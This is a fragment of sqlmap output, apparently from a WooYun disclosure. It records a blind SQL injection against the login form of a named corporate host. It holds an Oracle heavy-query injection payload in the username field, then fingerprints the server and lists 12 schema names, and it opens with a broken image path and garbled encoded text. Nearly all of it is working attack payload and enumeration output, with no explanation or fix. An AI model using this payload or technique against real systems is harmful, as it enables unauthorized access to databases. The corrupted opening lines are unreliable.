 or6XnlKjmiLfkuI3lrZjlnKjmiJbogIXlr4bnoIHplJnor6/vvIFkZGTudlv6iFY8jWXoEVrL4hLt/Zp
3Jg==&DDL_ZZ=2149&TextBoxUserName=admin' AND 5408=(SELECT COUNT(*) FROM ALL_USER
S T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'ecHe'='ecHe&TextB
oxPassword=admin&ButtonLogin=%E7%99%BB %E5%BD%95
---
[00:38:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Oracle
[00:38:52] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[00:38:52] [INFO] fetching database (schema) names
[00:38:52] [INFO] the SQL query used returns 12 entries
[00:38:52] [INFO] resumed: APEX_030200
[00:38:52] [INFO] resumed: CTXSYS
[00:38:52] [INFO] resumed: EXFSYS
[00:38:52] [INFO] resumed: MDSYS
[00:38:52] [INFO] resumed: OLAPSYS
[00:38:52] [INFO] resumed: QISADMIN
[00:38:52] [INFO] resumed: QMS
[00:38:52] [INFO] resumed: QMSCEADMIN
[00:38:52] [INFO] resumed: QMS_INTERFACE
[00:38:52] [INFO] resumed: SYS
[00:38:52] [INFO] resumed: SYSTEM
[00:38:52] [INFO] resumed: XDB
available databases [12]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] QISADMIN
[*] QMS
[*] QMS_INTERFACE
[*] QMSCEADMIN
[*] SYS
[*] SYSTEM
[*] XDB
[00:38:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\qms.midea.com.cn'
www.wooyun.org
[*] shutting down at 00:38:52